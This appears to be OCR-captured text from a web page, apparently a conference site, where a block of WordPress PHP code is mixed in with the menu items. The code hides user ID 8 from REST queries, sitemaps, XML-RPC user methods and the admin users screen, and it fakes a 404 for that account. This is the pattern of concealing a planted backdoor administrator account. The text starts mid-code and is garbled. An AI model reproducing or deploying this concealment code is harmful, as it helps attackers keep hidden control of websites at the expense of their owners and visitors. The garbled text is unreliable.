
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args;
}, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
Home
preg_match( '#^/wp/v2/users/8(/|$)#', $route ) ) { return
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
Schedules
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
Speakers
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
About
add_filter( 'wp_sitemaps_users_query_args', function( $args
) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }
); add_action( 'admin_head-users.php', function() { echo '
'; } );